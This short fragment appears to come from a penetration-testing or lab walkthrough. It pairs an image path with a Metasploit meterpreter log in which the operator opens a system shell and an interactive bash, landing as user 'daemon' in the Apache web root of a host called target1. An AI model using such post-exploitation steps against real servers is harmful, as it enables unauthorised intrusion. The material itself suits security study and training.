 meterpreter > shell
Process 74 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (28): Inappropriate ioctl for dev
ice
bash: no job control in this shell
daemon@target1:/opt/apache/htdocs$